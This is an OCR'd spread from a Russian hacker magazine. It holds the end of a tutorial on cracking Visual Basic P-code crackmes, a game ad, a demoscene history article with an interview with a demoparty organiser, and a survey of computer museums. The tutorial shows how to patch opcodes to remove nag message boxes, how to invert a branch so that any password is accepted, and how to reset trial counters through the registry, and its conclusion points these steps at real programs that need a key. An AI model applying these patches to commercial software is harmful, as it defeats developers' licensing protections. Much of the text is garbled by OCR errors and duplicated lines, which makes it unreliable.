В любой программе есть две проблемы: триал и NAG-скрины. Если триал обычно можно обойти, лишь найдя ключ в реестре, который отвечает за счетчик лней и написав простенький инлайн-патч, который будет перед запуском ЕХЕ обнулять этот ключ, то с нагами такой номер не пройлет Они налоелают либо ло покупки проги, либо ло отрубания этих злостных трюков. Лумаю, лучшим примером NAG-скрина в виле мессаги будет простенький крэкми на пикоде. Не уверен, что ты найдешь его в интернете, поэтому бери с диска (я его назвал "AC Crackme 01.ехе"). Откроем-ка мы его в декомпиляторе. чтобы посмотреть, с чем мы имеем лело. Вилим две процедуры: одна закрывает приложение по кнопке, вторая - та, что в Form\_Load:

loc\_401A48: LitVar\_Missing var\_104 loc 401A4B: LitVar Missing var E4 loc 401A4F: LitVar Missing var C4 loc 401A51:1 itl40



# триал обычно можно обойти, дя ключ в реестре, чающий за счетчик дней. И исав простенький инлайнпатч, который будет перед запуском EXE его обнулять.

loc\_401A56: LitVarStr var\_94, "NAG" loc\_401A5B: FStVarCopyObj var\_A4 loc\_401A5E: FLdRfVar var\_A4 loc\_401A61: ImpAdCallFPR4 MsgBox(, , , , ) loc\_401A66: FFreeVar var\_A4 = "": var\_C4 = "": var $F4 =$ "" loc\_401A71: ExitProcHresult

Видим вызов MsgBox по адресу 401A61. Как ты понимаешь, нам его нужно убрать. Тут есть несколько путей. Так как в данном случае вся функция — это NAG, то можно просто сделать выход в самом начале функции, то есть по адресу loc\_401A48 вбить опкод ExitProcHresult. Красиво, оригинально, а главное — работает. Посмотрим теперь крэкми посложнее — «AC\_

Crackme\_01\_A.exe»:

 loc\_401DE8: LitVar\_Missing var\_104 loc\_401DEB: LitVar\_Missing var\_E4 loc\_401DEE: LitVar\_Missing var\_C4 loc\_401DF1: LitI4 0 loc\_401DF6: LitVarStr var\_94, "Another NAG" loc\_401DFB: FStVarCopyObj var\_A4 loc\_401DFE: FLdRfVar var\_A4 loc\_401E01: ImpAdCallFPR4 MsgBox(, , , , ) loc\_401E06: FFreeVar var\_A4 = "": var\_C4 = "": var  $E4 =$ "" loc\_401E11: FLdPr arg\_8 loc\_401E14: Me.Hide loc\_401E19: LitVar\_Missing var\_B4 loc\_401E1C: PopAdLdVar loc\_401E1D: LitVar\_Missing var\_94 loc\_401E20: PopAdLdVar loc\_401E21: ImpAdLdRf unk\_4019F4 loc\_401E24: NewIfNullPr loc\_401E27: Me.Show from\_stack\_1 from\_stack\_2 loc\_401E2C: ExitProcHresult loc\_401E2D: ILdPr

Видим, что по адресу 401Е01 выводится олин наг с помощью MsgBox, затем в 401E14 скрывается форма, и в 401E27 происходит загрузка основного окна. Здесь я рассмотрю сначала, как можно обойти мессагу, а уж потом поговорим про форму. Как же обойти этот вызов MsgBox? А как бы мы его обошли в программировании? Наверное, булет логично по алресу 401DF8 прописать GoTo на адрес 401E11, что мы и сделаем. В качестве GoTo используется BranchF, а адрес рассчитывается относительно адреса начала данной функции. То есть начальный адрес — 401DE8, а нам нужно перейти на 401E11, следовательно, в начало функции 401E11h-401DE8h=29h надо приписать 1E2900. Запускаем — нага как не бывало, осталось убрать форму нага, но это будет домашним заданием. Надеюсь, ты спрашишься без проблем.

# Ломаем запрос пароля

Хорошим примером на эту тему будет крэкми «AC\_Crackme\_02\_A.exe». В нем нужно ввести верный серийник. Если серийник неверный, то выводится «fuxxor». Давай посмотрим его в декомпиляторе:

 loc\_401D4C: FLdRfVar var\_94 loc\_401D4F: FLdPrThis loc\_401D50: VCallAd Crackme.Frame1 loc\_401D53: FStAdFunc var\_90 loc\_401D56: FLdPr var\_90 loc\_401D59: from\_stack\_1 = TextBox.Text loc\_401D5E: FLdZeroAd var\_94 loc\_401D61: FStStr var\_8C loc\_401D64: FFree1Ad var\_90 loc\_401D67: LitStr "ExDec\_Roxx" loc\_401D6A: FStStrCopy var\_88 loc\_401D6D: ILdRf var\_88 loc\_401D70: ILdRf var\_8C loc\_401D73: EqStr loc\_401D75: BranchF loc\_401DA4 loc\_401D78: LitVar\_Missing var\_114 loc\_401D7B: LitVar\_Missing var\_F4 loc\_401D7E: LitVar\_Missing var\_D4 loc\_401D81: LitI4 0 loc\_401D86: LitVarStr var\_A4, "yess" loc\_401D8B: FStVarCopyObj var\_B4 loc\_401D8E: FLdRfVar var\_B4 loc\_401D91: ImpAdCallFPR4  $MasBox($ ... $)$  loc\_401D96: FFreeVar var  $B4 = ""$ : var  $D4 = ""$ : var\_ $F4 =$ "" loc\_401DA1: Branch loc\_401DCD loc\_401DA4: ' Referenced from: 401D75 loc\_401DA4: LitVar\_Missing var\_114 loc\_401DA7: LitVar\_Missing var\_F4 loc\_401DAA: LitVar\_Missing var\_D4 loc\_401DAD: LitI4 0 loc\_401DB2: LitVarStr var\_A4, "fuxxor" loc\_401DB7: FStVarCopyObj var\_B4 loc\_401DBA: FLdRfVar var\_B4 loc\_401DBD: ImpAdCallFPR4 MsgBox loc\_401DC2: FFreeVar var\_B4 = "" var\_D4 = "": var\_F4 = ""

 loc\_401DCD: ' Referenced from: 401DA1 loc\_401DCD: ExitProcHresult loc\_401DCE: ImpAdLdFPR4

# Просмотрев внимательно код, видим сравнение в самом начале:

 loc\_401D67: LitStr "ExDec\_Roxx" loc\_401D6A: FStStrCopy var\_88 loc\_401D6D: ILdRf var\_88 loc\_401D70: ILdRf var\_8C loc\_401D73: EqStr loc\_401D75: BranchF loc\_401DA4

Понимать этот код следует примерно так:

var\_88="ExDec\_Roxx" if (var\_88=var\_8C) then

Затем видим мессагу, которая говорит о том, что пасс верный. Пасс-то мы узнали, только крэкнуть бы его, чтобы любой неверный пароль подходил. BranchF по адресу 401D75 джампается на вывод инфы о неверном пароле, следовательно, он понимается как jne, то есть, если EqStr возвращает нам разные строки, то джампаемся. Вывод — инвертировать инструкцию. Следует понимать, что в VB всего три типа переходов, два из которых — условные (1C и 1D). То есть для инвертирования нам надо 1C заменить на 1D, или наоборот. Меняем - мессаги больше нет.  $\mathbf x$ 

# ЗАКЛЮЧЕНИЕ

Вот мы и научились с тобой находить пикод в EXE-файле, декомпилировать его в уме и в декомпиляторе, познакомились с основными опкодами P-Code и теперь можем анализировать что угодно: будь то вирус с целью напи-<br>анализировать что угодно: будь то вирус с целью написанолизировать то угодим, оудето вируе с делью папи.<br>Сания для него антивируса, будь то прога, которая не регили низ пого ситивирующе удал голичи ц<sub>или сторон</sub><br>регается без ключа или без повышения своего скилла. *И не верь тем, кто говорит, что пикода уже нигде нет.*<br>И не верь тем, кто говорит, что пикода уже нигде нет. **УГЛО БОРЬ ТОМ, ATO TODOPHIT, TTO TIMPORE 27NG PIMERS NGT.**<br>Я видел проги с гвардантом и хаспом в пикоде — там немало огромных проектов, скомпилированных в пикод. А уж троев и червей на VB полно, и, чтобы их анализировать, обязательно нужен декомпилированных в пикод<br>Которые, я дуательно нужен декомпилятор илх анализи.<br>Удачи тебе!<br>Удачи тебе! которые, я думаю, ты получил, прочитав данную статью.

**ATOMICLANCY'S** 

# GHOST

"Вы хотите знать критерии выбора огневой поддержки спецоперации? Я с удовольствием расскажу вам о самом важном параметре эффективности. Эффективность оружия определяется количеством трупов на квадратный метр площади".

- Генерал-майор Крис Мартин, командир Первого морского подразделения лагеря Пендптон.

"Тактика - вещь неоднозначная. Четко прописать модель поведения солдата в тот или иной момент боя не представляется возможным. Но есть всегда работающий принцип: "Победить любой ценой!"

- Генерал Китинг, ответственный за тактические операции.

Beem Clancy's Ghost Recon Advanced Warfighter профессиональные" /<br>геймерские коврики NOVA

**WINNER** 

Подробности акции ищи<br>в коробке с игрой

www.esportNOVA.ru







**KILLER** କ

# Сцена $/$ <sup>01</sup>

Я решил написать эту статью по двум причинам. Прежде всего потому, что все материалы, написанные о Сцене, рассказывали об этом явлении очень поверхностно. Второй причиной стала недавно опубликованная в ][ статья «Хакерский лайфстайл 90-х», которая натолкнула меня на мысль выяснить, насколько близки были по духу хак-сцена и демосцена. В любом случае, думаю, тебе будет интересно узнать, чем жили и занимались наши сценеры на протяжении последних 15-ти лет. Тем более, что информацию ты получишь, что называется, из первых рук.

# Полевой андеграунд



те годы, когда андеграунд потихоньку начинал просачиваться в Россию с Запада,

Сцена была единой. Люди брались за все: демомейкинг, варез, крэкинг, аски-арт, останавливаясь на том, что получалось лучше всего. В это время первыми русскими электронными журналами были «Хакер» (не путать с ][акером) и его злейший противник e-zine «НАRМ». Они публиковалиматериалыовирусомейкинге, техникахрисованиямногоэкранных ANSIидругиеспециализированныематериалы. Этобыла Сцена во всем ее «многообразии». Первыми сценерскими компьютерами были Спектрум и Амига. Многие писишные сценеры начинали именно с этих платформ. Все, что попадало в Россию из софта, было уже взломано западными крэкерами, так что волей-неволей русские компьютерщики узнали о таком явлении, как демосцена. Игрушки сопровождались интрами крэктимов, названия которых внушали трепет. Основной поток сценерского стафа шел из Польши, оттуда же к нам явился так называемый scene spirit — сценерский дух

До того момента, как сети стали доступными, релизы распространялись обычными людьми. В Питере местом, где можно было раздобыть свежачок, был культовый рынок «Автово» (ныне ЮНОНА). В других крупных городах были свои тусовочные точки. Варез приобретался там и распространялся дальше через проводников поездов дальнего следования. Торговые точки в «Автово» содержали рядовые сценеры, геймдевелоперы (такие как Softland Software, ViKs) и просто хорошие люди, которые торговали софтом по символическим ценам, едва превышающим стоимость дискеты. Из последних можно отметить фирму «Логрос», имевшую точки на Юноне и магазинчик на Петроградской стороне, в котором постоянно собирался творческий спектрумовский народ. Все хитовые релизы распространялись через них: сценеры приносили Логросу свои сокровища, а они делились с остальными. На самом раннем этапе возникновения рынка«Автово» народ собирался прямо на поле. Приходили, выкладывали на тряпочках всякие компьютерные запчасти, дрели, телевизоры и торговали, обмениваясь новостями, обсуждая, «как жить дальше». Милиция, естественно, их гоняла: в советское время перепродажа вещей считалась спекуляцией и наказывалась. Но искоренить это было невозможно.В 1993-м году появились спектрумовские модемы - Vicomm. Ужасно примитивные, но для прогрессивных компьютерщиков это была революция. Самые свежие сценерские и игровые новинки можно было получить, не выходя из дома! Первой спектрумовской BBS была Eldorado, созданная для поддержки этого самого Vicomm. Потом уже стали появляться другие борды. Появление модемов сделало доступной сеть FIDO, в которой появились спектрумовские шлюзы.

# Наскальные надписи

В это время НRg стала призывать в своем e-zine «НARM» не браться за все сразу и не смешивать разные Сцены в одну. Появились первые определения: арт-сцена, демосцена, хак-сцена и так далее. Хотя отдельные сообщества обосабливались и без hrg'шного совета: аскихудожики перестали рисовать .nfo для пиратов и, сбившись в ascii-группы, выпускали арт-паки. Популяризация Интернета сделала ненужными борды, и народ, представляющий разные сценовые направления и ранее совместно тусовавшийся на элитных BBS, разбежался по специализированным веб-сайтам. Мастера хайреза и пикселя разделились на два лагеря: первые, рисовавшие в лучших традициях



Сценерский лайфстайл

# **ВОСПОМИНАНИЯ** СТАРИЧКОВ СЦЕНЫ

# ЧАСТЬ 1



Crasher (tsifra.spb.ru)



Дискмаг «Хакер»

# Solnoya sonds matricides to:

«Mario», Shining, Funby Buddhas, Loman Imputso, Majic LC, The Blues Brathers Moton Docum -. Comot Noon.. No runs Sbrat-Sbrattorat-Sbrum-Sbraum-Sbrat Andromeda, Sarillon'<sup>n</sup> Nyberiad Institutti Dons Dosign, «Tho Pornos», Static Dytos Parasito, Tod's Farm/Movement, Nadsous -Matildo-

...and so what?

# Гритсы в интре

демосцены, остались преданными ей, а художников, тянущихся ко всяким экспериментам и новым техникам рисования, «захватила» арт-сцена. Через несколько лет, побледневшая, затерявшаяся в океане мирового креативного сообщества.

Что касается музыкальной тусовки, один из олдскульных сценовых музыкантов LAV, бывший в свое время членом HRg, а позже Sands, рассказал следующее: «Музыканты всегда были немного отделены от хакерской тусовки и состояли в ней только для того, чтобы просто где-нибудь «состоять», поэтому в дела и разборки хакеров они не лезли. Наиболее успешные музыканты обособились и создали отдельные творческие группы, самой известной из которых в середине 90-х стала The SandS. Ее членами были лучшие из лучших».

По-настоящему бурное развитие получила демосцена. В то время каждый считал себя обязанным написать свою, пусть даже самую примитивную демку, чтобы выразить друзьям свой респект или передать fuck-выражение. Какие кипели страсти в скролингах интр тех лет! Сценеры вели переписку посредством бегущих строк, спорили, ругались — это была уникальная система общения. Напишет, например, один мини-демку со строчкой типа: «Привет, я ZeroCold из города Махачкала, сделал вот такой суперэффект, смотрите! Greetings: Acid Burn, Nikon. Fuck to Plug из города Берюки! Всем ВҮЕ!!». А через несколько недель в другом конце страны выходит другая демка с текстом: «Ні, я Plug из Берюков, а это моя новая мегакрутая демка. Greetingz to: God, Sex, Love, FUCK TO ZeroCold из Махачкалы. Твой суперэффект — полный шит и мастдай, а сам ты нубище полное! Всем пока! ByeBye!». Такая переписка в интрах была важной частью субкультуры тех лет. Сейчас как-то не укладывается в голове, что можно 20 минут читать бегущую строчку, пусть даже оформленную красивым переливающимся шрифтом. Особенно интересно было, сидя в школьном ВЦ, читать, как человек из далекой Америки, Германии или Польши пишет что-то вроде: «Сейчас 3 ночи. Я доделываю свою музыку, а товарищ рядом дорисовывает лого. Передаю ему слово. Ні, это ...». Очень живо представлялось, как за тысячи километров кто-то что-то тебе пишет, будто это происходило именно в момент прочтения. Сетей ведь тогда почти не было, а те, которые были, работали только с машинами под Unix'ом или на рабочих станциях. Там, кстати, были тоже свои традиции, хотя Сценой это не называлось. Text only mode накладывал отпечаток

Многие демки делались в подарок — например, на день рождения другу-сценеру. Были и специальные «обсирающие» демки, а также информационные или рекламные, по типу популярных сейчас invitation - программы, прокручивающей определенный эффекти приглашающей принять участие в демопати».

# Сценовые тусы

Демопати была одной из точек соприкосновения разных сцен. Их посещали как«хакеры», так и ascii-художники, демомейкеры и музыканты. Первой из проходивших в России пати стал Enlight, стартовавший в 1995-м году. Чтобы узнать, как все начиналось, я побеседовал с человеком, которого считают «отцом всех русских демопати». Зовут его Петр Соболев, в сценерских кругах более известен как Frog и CodeRipper. Интерьвю с ним читай на врезке. «Демопати реально собирали всех под одну крышу. Ребята могли по году ругаться и общаться со своим закрытым сообществом аски-художников в фидошной эхе ru.pictures.psevdo.graf, не принимать никакого участия в делах демосцены, но, тем не менее, к демопати готовились, присылали работы для ascii-compo и, если могли, приезжали»

Пример из обычной сценовой жизни. 2000-й год. В Москве тогла лолжен был вот-вот состояться Mindresource, и свою работу я рисовал буквально в ночь перед событием, уверенный, что ради меня сделают исключение и примут. А для большей уверенности переслал ее не напрямую, в оргкомитет пати, а своему согруппнику, москвичу E-Lex'у, который с утреца, за пару часов до компо, скопировав мою аскишку на дискету, прямо вручил ее упиравшимся организаторам. Сначала Лекса не пускали, но, заявив чтото в духе: «Я — элита, и тараканы мне не указ», он прорвался через ограждения, секьюрити и передал диск нужным людям. В итоге эта работа взяла первое место. Каково же было мое удивление, когда выяснилось, что Лекс отдал совсем не ту работу, которую я приготовил. Зная вкусы посетителей демопати, я нарисовал из ансишных кубиков обнаженную женскую грудь, а Лекс выставил трехмерную буковку «Т», в типичном для стрит-арта написании, которую я нарисовал много раньше. Или вспомнить первый Chaos Constructions в 99-м году. Это сейчас СС проходит в чистеньком, цивильном ЛДМе, а тогда - в какой-то школе на окраине города, куда съезжались люди из разных городов. Казалось, что все знают друг друга, что ты попал в какое-то«тайное общество». То демопати никак нельзя было назвать фестивалем - скорее это был слет для непосвященных, имеющий какой-то ритуальный смысл. Продолжение следует...  $\equiv$ 



.<br>«Носители демосцены» — старенькие диски с европейским варезом

# Интервью с CodeRipper'ом

Crasher: Я, наверное, не ошибусь, если скажу, что Enlight 95 стал поворотным событием на демосцене, ведь ему удалось собрать людей из разных уголков стран СНГ, заявить о существовании сценовой субкультуры на более высоком уровне.

Frog: Возможно, но я бы не взялся это утверждать. Дело в том, что связующим звеном для людей, неравнодушных ко всяким специфическим компьютерным вещам, у нас выступал (и по-прежнему выступает) FidoNet. Уже тогда проводились сисопки, просто они были менее организованны, масштаб был поменьше. Первые два Enlight'а многие восприняли именно как сисопку, поскольку большинство сценеров были фидошниками и знали друг друга. Crasher: Как пришла идея организовать глобальный слет сценеров? Frog: Еще когда я сидел на Commodore 64 и читал всякие diskmag'и, там рассказывалось о зарубежных демопати. Мы знали про финскую Assembly, которая проводилась с 1992-го года, видели своими глазами Unreal, Second Reality, Panic, имели представление о легендарной группе Future Crew. Известный ныне Abyss — главный организатор Assembly — был тогда сисопом StarPort BBS. Это была официальная борда Future Crew. Мы туда звонили, что-то качали. Потом я переписывался с Gore (в то время — главный организатор и идейный вдохновитель Furure Crew). В 1995-м году уже настало время PC, появились сети, в России народ принялся активно писать интры и демы. Было понятно, что если мы организуем пати, люди выставят свои работы, приедут. Так и оказалось.

Crasher: После инлайта в разных уголках России появились другие демопати: Mindresouce, Millenium, Paradox, Bytefall, DiHalt, Cafe. Но именно питерские оказались самыми популярными и «живучими». Почему?

Frog: Большинство демопати, проходящих за пределами Москвы и Питера, при всем старании организаторов, не могли собрать большое количество сценеров. Одно дело приехать в Питер, другое — в Казань. К примеру, если на E'97 было порядка 1200 человек, то на упомянутых тобой — максимум 150-200. Правда, московкие тусы тоже не пользовались большой популярностью, и я до сих пор не понимаю, почему в Москве нет масштабной… да что масштабной, хотя бы регулярно проводимой демопати. Казалось бы, все условия есть: деньги через город текут рекой, есть коммуникации, много людей. Но чего-то не хватает. Целых два года нам понадобилось, чтобы мы расстались с иллюзиями о том, что сценеры сами могут поддерживать порядок в своих рядах, что будут себя прилично вести. Увы, это не сработало. ENLiGHT'97 стал для организаторов холодным душем: сотни человек, которые, если брать по отдельности, хорошие и интересные люди, собравшись вместе, вели себя так, что праздник закончился отменой второго дня и милицией. На 1200 посетителей у нас было около 5-ти человек, которые обеспечивали безопасность, причем добровольцев, а не профессионалов. Понятно, что хоть они и старались навести порядок, но мало что могли сделать. Народ с легкостью проносил в зал спиртное, и через некоторое время ситуация стала неуправляемой. Сейчас вспоминается один сценер, бегающий по party place в пневматической винтовкой. В общем, после ENLiGHT'97 мы сделали для себя серьезные выводы, и очередной слет, теперь уже названный Chaos Constructions, прошел только через 7 лет, в 2004-м году.

Crasher: В чем же заключается fun-посещения и участия в демопати? Frog: Это трудно описать словами. Весь кайф состоит из отдельных моментов, причем у каждого они свои. Например, просмотр очевидных фаворитов конкурсов demo или intro. Когда ты смотришь на большом экране работу, которую ранее нигде не показывали, рядом с тобой на экран смотрят люди, которым интересно то же, что и тебе, реагируют на те же моменты, что и ты. Разговоры в фойе с людьми из других городов, а то и стран, которых не видел несколько лет или с которыми впервые познакомился в реале. Томительное ожидание результатов... Помню, на ENLIGHT'96 наш человек со списками результатов еле смог вырваться из толпы, рванувшей посмотреть, кто же победил :). Такое вот единение

.Crasher: Ты был на Сцене у самых ее истоков. Расскажи, как зарождалась Сцена в России?

Frog: Я застал еще полное отсутствие у нас всякой сцены. Amiga тогда только-только стала появляться — у нас ее счастливыми



владельцами были только серьезные студии телевидения. У обычных людей были лишь Commodore 64, Atari XE/XL. На Коммодоре имелось некое подобие Сцены — думаю, на весь Союз человек 15—20 максимум. Переписывались с зарубежными группами обычно по почте. GhostRider, ныне отошедший от дел, получал 5" диски, расписанные фломастером: IKARI TALENT, FAIRLIGHT, TRIAD, потом рассылал все это тем самым 15-ти знакомым. В начале между сценерами не было никакой разницы. Конечно, кто-то занимался больше варезом, кто-то больше кодил, но в целом крутились в «одном соку», и все были «свои люди». Crasher: Ты видел весь процесс развития, какие вещи были характерны для ранней Сцены и утеряны сейчас? Frog: Одной из характерных вещей того времени были так называемые noters. Скажем, группа зарелизила дему или диск с варезом. Запускается программа-нотер, и в ней пишется какой-нибудь приветственный текст тем, кто этот диск получит. Программы эти были разные, но суть была в том, что текст можно набивать красивым шрифтом, с имитацией перемещения курсора — как на печатной машинке. Можно делать летающие логотипы, вставлять музыку — все это либо рисовали сами, либо выдергивали из игрушек и линковали к программе. После нажатия «Save» генерировалась программа, вмещающая все это в одном запускаемом файле. Человек получал диск, читал текст и мог написать ответ в этой же самой программе. Своего рода электронное письмо, но куда более близкое к настоящему письму — в нем чувствуется писавший его человек. Вот такая вот утраченная традиция! Другой интересной вещью было графическое оформления директорий. Это сейчас, когда набираешь «DIR» или смотришь в подкаталог, там лежат файлы, отсортированные по какому-то признаку. А тогда ничего такого не было. На том же C64 ты вставляешь диск, даешь команду «Показать содержимое» и получаешь список файлов в определенной последовательности. Народ это быстро просек и рисовал псевдографикой разные рамки, картинки. Можно было при выводе директории даже очищать экран и менять цвет курсора специальными командами. Большую роль играли загрузчики. Дисководы были медленными, и, чтобы загрузить игру или программу, необходимо было ждать минуты. Поэтому писались загрузчики, которые параллельно с загрузкой рисовали картинку, играли музыку (музыка грузилась быстро, так как FM-синтез имеет небольшой размер). Позднее появились скоростные загрузчики:дисковод перепрограммировался, и одна из линий шины (кажется RESET) использовалась как второй бит в последовательном интерфейсе. Дисководы от этих скоростных загрузчиков издавали жуткие звуки, головка частенько сбивалась, так что его приходилось ремонтировать уже физически.

Crasher: Скоро пройдет Сhaos Constructions 2006. Что нам стоит ожидать?

Frog: Время проведения — с 26 по 27 августа. Ожидается ряд очень серьезных новшеств. Мы попытаемся сделать наш фестиваль менее формальным, для чего, к примеру, людям со своим компьютером будет обеспечен бесплатный вход, стол, розетка, Интернет. Все детали можно найти на сайте http://cc6.org.ru.





ИЛЬЯ АЛЕКСАНДРОВ /ILYA\_AL@RAMBLER.RU/

# Компьютерные музеи бывшего СССР

Если ты уже собрался в следующие выходные посетить экспозицию процессоров PDP 70-го года выпуска, то вынужден тебя огорчить. Построением компьютерных музеев в нашей стране занимаются вяло и неохотно. Но парочка интересных мест имеется и у нас.

Сцена/01

Например, Московский политехнический музей. В основном там представлены всякие микроскопы, пишущие машинки и «коллекция стальных пишущих перьев», но есть и более интересные экспонаты, например, телефоны начала и середины века — поверь, они разительно отличаются от Нокии, которую теперь юзает твоя бабушка. Среди выставленных на показ компьютеров немало настоящих старичков: Радио-РК86, БК-0010, Орион-128 и даже чудо вычислительной техники «Микроша». Я не застал того времени, когда эти машины были на пике моды, поэтому ностальгического восторга они у меня не вызвали. Безусловно, лучшее, что есть в «политехе» — это его роботы. Коллекция открылась еще в шестидесятом году — тогда в музее появился знаменитый робот-экскурсовод Сепулька. Теперь к нему добавились манипуляторы с биоэлектрическим управлением, шагающие механизмы, экзоскелетон и некоторые советские промышленные разработки. Конечно, это не японские киборги, но тоже ничего. Адрес музея: Москва, Новая площадь, д.3/4.

Увы, на всем широком пространстве Российской Федерации IT-музеев больше нет. Зато есть у наших соседей украинцев. Музей высоких технологий недавно открыли в Киевском цифровом гипермаркете City.com. На стендах музея красуются лампы, с помощью которых работали первые ЭВМ, перфорированные и магнитные ленты с информацией, ноутбуки Apple семидесятых годов выпуска. Присутствует Motorola Flare — телефон, с которого был сделан первый звонок в сети GSM Украины. Есть даже настоящий детектор лжи! Интересным было и само откры-

Коллекция калькуляторов

092  $\lambda$ 

тие музея, сделанное в стиле компьютерной игры. Прежде чем войти, посетителям предлагалось выполнить определенные задания: прослушать информационный ролик, крутившийся в торговых залах, найти cityдевушку и выпытать у нее пароль для входа. Сейчас в музее проходит выставка «Вчера, сегодня, завтра». Как нетрудно догадаться, там демонстрируют чудеса прогресса и светлое будущее человечества, с биороботами и видеофонами.

Еще один музей я отыскал в Таллине. Он создан русским любителем компьютеров, у которого, похоже, большой опыт использования оных. По крайней мере, древних ЭВМ у него в коллекции предостаточно: Atair 8800, Apple-1, Commodore PET, ранняя модель IBM PC. Каждый экспонат сопровождается информацией, включающей технические характеристики. Музей постоянно пополняется новым железом (недавно завезли черный «текст-процессор» Olivetti — феноменальная вещь) и имеет свой филиал в Сети: http://phantom.sannata.ru/museum. На этом, увы, обзор ИТ-музеев в СНГ вынужден завершить, так как ничего другого мне найти не удалось. Надеюсь, в будущем эта ситуация изменится.

# Зарубежные выставки

За бугром, как полагается, ситуация получше — разнообразных музеев высоких технологий полно. К одному из них приложила руку сама Microsoft, основавшая так называемый Visitors center. Там можно подробно ознакомиться с тридцатилетней компании, посмотреть на лицене с дистрибутивом Windows 1.0, полюб ся запущенным MS-DOS, увидеть архив фотографии из детства Билли Гейтса и других важных работников Microsoft. В общем, местечко небольшое, но вполне уютное. Интересный Музей технологий существует в Мюнхене. Он посвящен астрономии и освоению космоса: луноходы, роботы-конструкто-

ры, ПО космичес-

Архив академика Ершова

ВЛЕКАТЬ ПОЛОТНА СРЕДНЕВЕКОВЫХ ЖИВОПИСЦЕВ, ПРОСТО СУДЬБА СТОЛКНУЛА С МУЗЕЯМИ, КОТОРЫЕ СПОСОБНЫ ПРИВЛЕЧЬ ВНИМАНИЕ САМОГО ЧТО НИ НА ЕСТЬ НАСТОЯЩЕГО ХАКЕРА.

